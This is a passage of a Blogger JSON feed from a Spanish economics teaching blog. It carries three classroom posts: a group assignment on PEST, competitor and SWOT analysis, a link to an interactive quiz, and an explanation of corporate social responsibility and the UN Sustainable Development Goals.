TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+EMPRESA+UNIDAD+4?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/2%C2%BA%20EMPRESA%20UNIDAD%204"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+EMPRESA+UNIDAD+4\/-\/2%C2%BA+EMPRESA+UNIDAD+4?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3993472512243651884"},"published":{"$t":"2024-09-23T08:36:00.000+02:00"},"updated":{"$t":"2024-09-23T08:36:20.024+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 2ºECE: TEMA 04"}],"title":{"type":"text","$t":"PRODUCTO FINAL. Analizamos el entorno"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESeguimos trabajando en nuestro modelo de negocio por grupos. Para esta tarea vamos a necesitar trabajar con internet ya que vamos a analizar el entorno. Tal vez algunas cuestiones las podemos resolver desde el aula, y podemos empezar trabajando ahí para avanzar, pero un mínimo de tiempo navegando en internet será imprescindible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara completar la tarea debemos rellenar 3 fichas, que conforman\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u0026nbsp;el análisis del entorno\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003Ey que puedes\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Edescargar aquí\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/123aLTMr_1-CXiB3vbxzR0mYOueLnlbMe\/view?usp=sharing\" style=\"color: #954f72; font-family: arial;\"\u003Eplantilla análisis del entorno (análisis PEST, análisis de la competencia y análisis DAFO).\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta ficha ya rellenada la guardaremos dentro de nuestra carpeta de equipo. En dicha carpeta iremos añadiendo el resto de fichas que iremos haciendo a lo largo del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 6pt; text-align: justify;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/123aLTMr_1-CXiB3vbxzR0mYOueLnlbMe\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EINSTRUCCIONES PARA RELLENAR LAS FICHAS.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1. Análisis PEST (ficha 1).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon el análisis PEST vamos a hacer un análisis del entorno general de nuestro negocio.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EDebemos buscar\u0026nbsp;\u003Cu\u003Edos noticias\u003C\/u\u003E\u0026nbsp;para cada uno de los factores (políticos, económicos, socioculturales y tecnológicos).\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERellenamos la tabla donde escribimos el titular de la noticia que hemos encontrado para cada factor (podemos pegar también el enlace de la noticia si hacemos la tabla a ordenador) y justificamos si esas noticias son algo positivo\u0026nbsp;\u0026nbsp;(una oportunidad) o negativo\u0026nbsp;\u0026nbsp;(una amenaza) para nuestra idea de negocio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO\u0026nbsp;\u0026nbsp;2. Análisis de la competencia (ficha 2).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETenemos que investigar la competencia, es decir las principales empresas competidores que ofrezcan productos o servicios similares dentro de nuestro entorno (empresas a las que nuestros clientes podrían comprar).\u0026nbsp;\u0026nbsp;De cada una\u0026nbsp;\u0026nbsp;de\u0026nbsp;\u0026nbsp;ellas\u0026nbsp;\u0026nbsp;investigaremos\u0026nbsp;\u0026nbsp;que\u0026nbsp;\u0026nbsp;productos\u0026nbsp;\u0026nbsp;o\u0026nbsp;\u0026nbsp;servicios\u0026nbsp;\u0026nbsp;ofrecen,\u0026nbsp;\u0026nbsp;calidad,\u0026nbsp;\u0026nbsp;precios,\u0026nbsp;atención\u0026nbsp;\u0026nbsp;al\u0026nbsp;\u0026nbsp;cliente, fortalezas y debilidades, y cuál puede ser nuestra ventaja competitiva con cada una de ellas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 3. Análisis DAFO (ficha 3).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon toda la información de las tareas 1 y 2 ya podemos hacer nuestro Análisis DAFO con nuestras debilidades, amenazas, fortalezas y oportunidades.\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO EXTRA. Cambios en el lienzo de modelo de negocio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETeniendo en cuenta todo lo que hemos aprendido al analizar el entorno, puede que quieras cambiar tu propuesta de valor para aprovechar tus oportunidades y fortalezas y para minimizar tus amenazas y debiblidades. Haz todos los cambios que consideres oportunos en tu lienzo de modelo de negocio, sustituyendo los post-it tanto en la propuesta de valor como en cualquiera de los otros bloques.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38amMFvGR52OihqaLwM3jaxAHpfHiEUvNRtB-kQg06XAoP3iEbMHa6tarc4JGdLHY9NEo3dZG8LkCii6l1K57AtdNcenaJ6HNZwyLBQNDEBImmb5f-q0HqXNT9xRgCZXxfsxC1H5WdpILAc6NitiH17rcSZpDQYQSw7IirW6u0rVZNyyG0PF29nR2yRI_\/s1141\/PEST%20Y%20COMPETENCIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1141\" data-original-width=\"795\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38amMFvGR52OihqaLwM3jaxAHpfHiEUvNRtB-kQg06XAoP3iEbMHa6tarc4JGdLHY9NEo3dZG8LkCii6l1K57AtdNcenaJ6HNZwyLBQNDEBImmb5f-q0HqXNT9xRgCZXxfsxC1H5WdpILAc6NitiH17rcSZpDQYQSw7IirW6u0rVZNyyG0PF29nR2yRI_\/w446-h640\/PEST%20Y%20COMPETENCIA.png\" width=\"446\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoUBLc4yFPU-hRpdfE5je_VP8CdK1wkhV0PHcEoQWSXuSvhreo1xpzhxTcNs35jnenkSKVyC_aZIXjrDBe_8596qFphcHsLzqCtxed6YjtV9VaimJZErrPTHpwcXNhhqRSf5gA1SqvgooacXjYqT3ZJUhTj8dkWqtmj26vJgQJNpExasrnd_QbdwzXZ7Wh\/s837\/DAFO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"837\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoUBLc4yFPU-hRpdfE5je_VP8CdK1wkhV0PHcEoQWSXuSvhreo1xpzhxTcNs35jnenkSKVyC_aZIXjrDBe_8596qFphcHsLzqCtxed6YjtV9VaimJZErrPTHpwcXNhhqRSf5gA1SqvgooacXjYqT3ZJUhTj8dkWqtmj26vJgQJNpExasrnd_QbdwzXZ7Wh\/w640-h340\/DAFO.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3993472512243651884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3993472512243651884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/producto-final-analizamos-el-entorno_30.html","title":"PRODUCTO FINAL. Analizamos el entorno"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38amMFvGR52OihqaLwM3jaxAHpfHiEUvNRtB-kQg06XAoP3iEbMHa6tarc4JGdLHY9NEo3dZG8LkCii6l1K57AtdNcenaJ6HNZwyLBQNDEBImmb5f-q0HqXNT9xRgCZXxfsxC1H5WdpILAc6NitiH17rcSZpDQYQSw7IirW6u0rVZNyyG0PF29nR2yRI_\/s72-w446-h640-c\/PEST%20Y%20COMPETENCIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1396166403903670811"},"published":{"$t":"2024-09-23T08:35:00.001+02:00"},"updated":{"$t":"2024-09-23T08:35:49.563+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 2ºECE: TEMA 04"}],"title":{"type":"text","$t":"TEST INTERACTIVO 4. El entorno y las decisiones empresariales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; Aquí os dejo el \u003Ca href=\"https:\/\/dashboard.blooket.com\/set\/64736cd4265b6ad0d1df111f\"\u003ETEST INTERACTIVO 4. El entorno y las decisiones empresariales\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQfz4pi-I6BaJ53aiDZJa8_NSqkBncE_CHToiychymxhCXBYqok57i-vX7ZY4k1z8J7SFlP7BJklcMMbFh1SXbCiQ30BME7IrVEUIsXaxry4vkJV0fUD-HQF8Qv2wjgOdx_6oh1bDghFokAt5vEq-xm6XxQIpaGWY3WFBoFEp9DxNzLVASqUenoX8W6q0E\/s2504\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"2504\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQfz4pi-I6BaJ53aiDZJa8_NSqkBncE_CHToiychymxhCXBYqok57i-vX7ZY4k1z8J7SFlP7BJklcMMbFh1SXbCiQ30BME7IrVEUIsXaxry4vkJV0fUD-HQF8Qv2wjgOdx_6oh1bDghFokAt5vEq-xm6XxQIpaGWY3WFBoFEp9DxNzLVASqUenoX8W6q0E\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1396166403903670811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1396166403903670811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/test-interactivo-4-el-entorno-y-las.html","title":"TEST INTERACTIVO 4. El entorno y las decisiones empresariales"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQfz4pi-I6BaJ53aiDZJa8_NSqkBncE_CHToiychymxhCXBYqok57i-vX7ZY4k1z8J7SFlP7BJklcMMbFh1SXbCiQ30BME7IrVEUIsXaxry4vkJV0fUD-HQF8Qv2wjgOdx_6oh1bDghFokAt5vEq-xm6XxQIpaGWY3WFBoFEp9DxNzLVASqUenoX8W6q0E\/s72-c\/4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4630332635815935508"},"published":{"$t":"2024-09-18T12:51:00.001+02:00"},"updated":{"$t":"2025-02-28T22:01:46.136+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 4"}],"title":{"type":"text","$t":" 7.2. La RSC y los Objetivos del Desarrollo Sostenible (ODS)."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/i6gX0khbdIg\" width=\"320\" youtube-src-id=\"i6gX0khbdIg\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué son los ODS?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el año 2000, 191 países firmaron los Objetivos del Milenio\u003C\/b\u003E\u0026nbsp;que se debían cumplir hasta el 2015, y de los cuáles muchos se consiguieron. Sin embargo, todavía quedaba mucho por hacer\u003Cb\u003E. En 2015, 193 países miembros de la ONU firmaron los Objetivos del Desarrollo Sostenible 2015 – 2030, también conocido como Agenda 2030.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELos\u0026nbsp;ODS\u0026nbsp;son unos objetivos globales adoptados por la ONU que buscan\u0026nbsp;abordar los principales desafíos económicos, sociales y ambientales del planeta. Lo que se busca es un desarrollo sostenible, que se pueda mantener en el futuro, y equitativo, para que todas las personas del planeta puedan disfrutarlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEstos objetivos globales son 17:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9rLf9GWLnbya2xAFxMXj1t4dqRnbzubRrz1ykKsTjV-D-ulX_vSs3c3UpjdFj-iJpcn9KT-D8MFBukmuZ_P9HybBchB6nLnGLrKPtdTkL4c55bQyEBgYlWv_4CE96qxk8z62R87JCxC1hbvTn9GznxRg73jwSTR_lsYNNN5quA2lCe9KgdjM0mraeEmd3\/s822\/ods.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"822\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9rLf9GWLnbya2xAFxMXj1t4dqRnbzubRrz1ykKsTjV-D-ulX_vSs3c3UpjdFj-iJpcn9KT-D8MFBukmuZ_P9HybBchB6nLnGLrKPtdTkL4c55bQyEBgYlWv_4CE96qxk8z62R87JCxC1hbvTn9GznxRg73jwSTR_lsYNNN5quA2lCe9KgdjM0mraeEmd3\/w640-h300\/ods.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPodemos decir que estos 17 objetivos se resumen las siguientes metas:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Acabar con la pobreza y el hambre garantizando una vida sana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Conseguir el acceso universal a servicios básicos como el agua y la energía sostenible.\u003Cb\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Garantizar la igualdad de oportunidades de desarrollo a través la educación y el\u0026nbsp;trabajo decente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reducir las desigualdades en el mundo, especialmente las de género.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Cuidar el medioambiente protegiendo los océanos y los ecosistemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Promover la colaboración entre ciudadanos, gobiernos y empresas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelación de los ODS y la RSC.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan 